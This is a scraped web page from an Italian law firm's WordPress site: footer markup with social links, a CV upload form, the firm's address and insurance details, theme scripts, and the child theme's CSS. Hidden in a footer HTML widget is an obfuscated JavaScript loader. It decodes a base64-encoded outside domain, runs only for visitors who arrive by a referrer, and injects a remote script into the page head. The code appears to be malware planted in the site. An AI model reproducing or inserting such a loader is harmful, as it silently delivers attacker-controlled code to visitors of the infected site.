data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div><div  class="bt_bb_column_inner col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_border_thickness_1 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_inner_content"><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_medium bt_bb_align_inherit" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Social Link</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_15 bt_bb_top_spacing_small bt_bb_bottom_spacing_extra_small bt_bb_border_thickness_2 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#fff; --secondary-color:#000;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_extra_small&quot;,&quot;xl&quot;:&quot;extra_small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_2&quot;,&quot;xl&quot;:&quot;2&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_small bt_bb_align_inherit btNoHeadline" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"></header><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_20 bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_20&quot;,&quot;xl&quot;:&quot;20&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_align_inherit" style="min-width: 3em; --primary-color:#d3761d; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://www.facebook.com/officinalex/"  target="_blank"   data-ico-fontawesome5brands="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_align_inherit" style="min-width: 3em; --primary-color:#d3761d; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://www.instagram.com/officinalex_studio_legale?igsh=MTZnYnRvZm5kbnE1cw=="  target="_blank"   data-ico-fontawesome="&#xf16d;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_4 bt_bb_style_borderless bt_bb_size_small bt_bb_shape_circle bt_bb_target_blank bt_bb_align_inherit" style="min-width: 3em; --primary-color:#d3761d; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><a href="https://www.linkedin.com/company/studio-legale-bartoletti-ascenzi/"  target="_blank"   data-ico-fontawesome5brands="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div><div  class="bt_bb_column_inner col-xl-4 col-xs-12 col-sm-12 col-md-12 col-lg-4 bt_bb_border_thickness_1 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_animation_fade_in animate"  data-width="4" data-bt-override-class="{&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_column_inner_content"><header class="bt_bb_headline bt_bb_color_scheme_2 bt_bb_dash_none bt_bb_size_medium bt_bb_align_inherit" style="; --primary-color:#181818; --secondary-color:#ffffff;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Collabora con Noi</span></span></h5></header><div class="bt_bb_separator_v2 bt_bb_border_style_solid bt_bb_color_scheme_15 bt_bb_top_spacing_small bt_bb_bottom_spacing_small bt_bb_border_thickness_2 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" style="; --primary-color:#fff; --secondary-color:#000;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_small&quot;,&quot;xl&quot;:&quot;small&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_2&quot;,&quot;xl&quot;:&quot;2&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div><div class="bt_bb_contact_form_7 bt_bb_color_scheme_6" style="; --primary-color:#ffffff; --secondary-color:#d3761d;"><div role="form" class="wpcf7" id="wpcf7-f8785-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/diritto-tributario/#wpcf7-f8785-o1" method="post" class="wpcf7-form init" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8785" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8785-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="bt_bb_cf7_form bt_bb_cf7_twocol_form">
<div class="bt_bb_cf7_row"><label class="bt_bb_required">Inviaci il tuo CV (consentito pdf doc docx)</label></p>
<div class="bt_bb_cf7_element"> <span class="wpcf7-form-control-wrap" data-name="file-260"><input type="file" name="file-260" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".pdf,.doc,.docx" aria-required="true" aria-invalid="false" /></span></div>
<p><span class="wpcf7-form-control-wrap" data-name="Consensoaltrattamentodeidatipersonali"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="Consensoaltrattamentodeidatipersonali[]" value="Consenso al trattamento dei dati personali" /><span class="wpcf7-list-item-label">Consenso al trattamento dei dati personali</span></label></span></span></span></p>
<div class="bt_bb_cf7_button"><input type="submit" value="INVIA" class="wpcf7-form-control has-spinner wpcf7-submit" /></div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_bottom_spacing_medium bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_normal&quot;,&quot;xl&quot;:&quot;normal&quot;,&quot;md&quot;:&quot;none&quot;,&quot;sm&quot;:&quot;none&quot;,&quot;xs&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_medium&quot;,&quot;xl&quot;:&quot;medium&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><section id="bt_bb_section6950151852b32" class="bt_bb_section bt_bb_color_scheme_10 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_none bt_bb_bottom_spacing_none bt_bb_negative_margin_none" style="; --section-primary-color:#ffffff; --section-secondary-color:#232b33;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_none bt_bb_border_thickness_1"  data-width="8" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_left&quot;,&quot;xl&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div  class="bt_bb_text" ><p>Studio legale Bartoletti Ascenzi Cocchi | Via A. Gargana, 40 &#8211; 01100 Viterbo | P.Iva 01692700568 | Polizza Assicurativa Mod. 51B/02, n. 280964638 &#8211; Assicurazioni Generali S.p.A.<br />
Designed with <i class="fa fa-heart"></i> by <a href="https://webharbinger.com" target="”_blank”" rel="nofollow noopener noreferrer">WH</a></p>
</div><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_none bt_bb_bottom_spacing_none bt_bb_border_thickness_1 bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_none&quot;,&quot;xl&quot;:&quot;none&quot;,&quot;md&quot;:&quot;normal&quot;,&quot;sm&quot;:&quot;normal&quot;,&quot;xs&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;},&quot;bt_bb_icon_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_icon_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_text_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_text_size_normal&quot;,&quot;xl&quot;:&quot;normal&quot;}}"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div><div  class="bt_bb_column col-xl-4 bt_bb_align_right bt_bb_vertical_align_top bt_bb_padding_normal bt_bb_border_thickness_1"  data-width="4" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_right&quot;,&quot;xl&quot;:&quot;right&quot;,&quot;lg&quot;:&quot;right&quot;,&quot;md&quot;:&quot;left&quot;,&quot;sm&quot;:&quot;left&quot;,&quot;xs&quot;:&quot;left&quot;},&quot;bt_bb_padding_&quot;:{&quot;current_class&quot;:&quot;bt_bb_padding_normal&quot;,&quot;xl&quot;:&quot;normal&quot;},&quot;bt_bb_border_thickness_&quot;:{&quot;current_class&quot;:&quot;bt_bb_border_thickness_1&quot;,&quot;xl&quot;:&quot;1&quot;}}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_custom_menu btBottomFooterMenu bt_bb_direction_vertical"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8365"><a href="https://officinalex.it/pivacy-policy/">Pivacy Policy</a></li>
<li id="menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366"><a href="https://officinalex.it/cookie/">Cookie Policy</a></li>
<li id="menu-item-1723" class="bt_bb_back_to_top bt_bb_back_to_top_accent_arrow menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="#top">Back to top</a></li>
</ul></div></div></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row" ><div  class="bt_bb_column col-xl-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator_v2 bt_bb_border_style_none bt_bb_top_spacing_normal bt_bb_icon_size_normal bt_bb_text_size_normal bt_bb_separator_v2_without_content" data-bt-override-class="null"><div class="bt_bb_separator_v2_inner"><span class="bt_bb_separator_v2_inner_before"></span><span class="bt_bb_separator_v2_inner_content"><span  data-ico-="" class="bt_bb_icon_holder"></span></span><span class="bt_bb_separator_v2_inner_after"></span></div></div></div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section><footer class="btLightSkin">
	
		<section class="btSiteFooterWidgets gutter">
			<div class="port">
				<div class="bt_bb_row" id="boldSiteFooterWidgetsRow"><div class="widget_text btBox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
				</div>
			</div>
		</section>
	</footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->

<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/officinalex.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/fancySelect.js?ver=6.0' id='fancySelect-js'></script>
<script type='text/javascript' id='bernstein-header-js-before'>
window.BoldThemesURI = "https://officinalex.it/wp-content/themes/bernstein"; window.BoldThemesAJAXURL = "https://officinalex.it/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'precedente';window.boldthemes_text.next = 'successivo';
</script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/header.misc.js?ver=6.0' id='bernstein-header-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/misc.js?ver=6.0' id='bernstein-misc-js'></script>
<script type='text/javascript' src='https://officinalex.it/wp-content/themes/bernstein/framework/js/framework_misc.js?ver=6.0' id='boldthemes-framework-misc-js'></script>
<script type='text/javascript' id='boldthemes-framework-misc-js-after'>
			var boldthemes_dropdown = document.querySelector( ".widget_categories #cat" );
			function boldthemes_onCatChange() {
				if ( boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value > 0 ) {
					location.href = "https://officinalex.it/?cat="+boldthemes_dropdown.options[boldthemes_dropdown.selectedIndex].value;
				}
			}
			if ( boldthemes_dropdown !== null ) {
				boldthemes_dropdown.onchange = boldthemes_onCatChange;
			}
		
</script>
<script type='text/javascript' src='https://officinalex.it/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=4.3.6' id='bt_bb_elements-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://officinalex.it/wp-content/themes/bernstein-child/style.css?ver=1.0.0
body_size: 4080
content:
/*
 Theme Name:   Bernstein Child
 Theme URI:    http://bernstein.bold-themes.com
 Description:  Bernstein child theme
 Author:       BoldThemes
 Author URI:   http://bold-themes.com
 Template:     bernstein
 Version:      1.0.0
 Tags:         one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
 Text Domain:  bernstein-child
*/


/* Theme customization starts here
-------------------------------------------------------------- */

.btMainLogo {
	height: 60px !important;
	margin-top: 40px;
}

@media (max-width:767px){
.btMainLogo {
	height: 45px !important;
	margin-top: 20px;
}
}
.btAltLogo{
	height: 50px !important;
	margin-top: 10px;
	margin-bottom:10px;
}

.logofoot img{
	width:300px;
	max-width:100%;
}

.menu-footer-menu-container{
	float:right !important;
}

#top > header > div > div.btLogoArea.menuHolder.btClear > div > div.menuPort > div > div > div > a{
background:#d3761d !important;
}

.cat-item-39 a{text-align:left !important;}
.btArticleAuthor{cursor:default; pointer-events:none;}

body.single-post:not(.btStickyHeaderOpen) .btLogoArea.menuHolder.btClear{
background:#232b33 !important;
}

body.btNoSidebar.btHideHeadline.single .btPostSingleItemStandard:first-of-type{
margin-top:17.75em !important}

body.single-post .btArticleMedia{
	display:none !important;
}

.telefono .bt_bb_headline_content span{
	font-family:'Montserrat' !important;
	font-size:0.6em !important;
}

.aree .bt_bb_separator_v2.bt_bb_top_spacing_normal {
padding-top: 3.43em !important;
}

.professionisti .bt_bb_separator_v2.bt_bb_top_spacing_normal {
padding-top: 9em !important;
}


.aree .bt_bb_separator_v2.bt_bb_bottom_spacing_40{
	padding-top: 9.04em !important;
	padding-bottom:0 !important;

}

body:not(.btStickyHeaderOpen) .btLogoArea.menuHolder.btClear{
	background:#232b33 !important;
}

body.home:not(.btStickyHeaderOpen) .btLogoArea.menuHolder.btClear{
	background:transparent !important;
}


@media (min-width:1280px){
	.btContent .btPostListColumns .btArticleContentHolder{
	-webkit-flex-direction: row !important;
    -ms-flex-direction: row!important;
    flex-direction: row !important;
}
	
	.btPostListColumns .btArticleContentHolder .btArticleTextContent, .btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    -webkit-flex: 1 1 60%;
    -ms-flex: 1 1 60%;
    flex: 1 1 60%;
		max-width: 60%;}
	
	.btPostListColumns .btArticleContentHolder .btArticleMedia, .btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    -webkit-flex: 1 1 40%;
    -ms-flex: 1 1 40%;
    flex: 1 1 40%;
    max-width: 40%;
}
	.btArticleHeadline .bt_bb_headline_tag{font-size:27px !important; line-height:30px !important;text-transform:uppercase;}
}


.btMenuVertical .mainHeader nav ul li{color:#fff !important;}
:not(.btMenuBelowLogo).btMenuVertical .mainHeader .mainHeaderInner{background:#232b33 !important}

.bt_bb_headline .bt_bb_headline_content {
	min-height: 70px;}

.bt_bb_headline_superheadline_outside{
	min-height:40px;}

.bt_bb_column.bt_bb_overlay_dark_gradient_bottom .bt_bb_column_content:after {
background: -webkit-linear-gradient(top,transparent 50%,rgb(0 0 0 / 85%) 90%) !important;
background: -moz-linear-gradient(top,transparent 50%,rgb(0 0 0 / 85%) 90%) !important;
background: linear-gradient(to bottom,transparent 50%,rgb(0 0 0 / 85%) 90%) !important;
}

.bt_bb_size_medium.bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{
	min-height:180px;
}


#areecomp .bt_bb_column.bt_bb_border_thickness_1 .bt_bb_column_content {
min-height: 420px;
}

.avvocatil .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before{
	min-width:58px !important;
	color:#d3761d !important;
}

.avvocatil .bt_bb_size_normal.bt_bb_icon .bt_bb_icon_holder > span{
	color:#232b33 !important;
}

.chiamami a{background:#d3761d !important;color:#fff !important; border:0 !important;}
.scrivimi a{background:#232b33 !important;color:#fff !important; border:0 !important;}
.chiamami a, .scrivimi a{color:#fff !important; border:0 !important; box-shadow:none !important;}
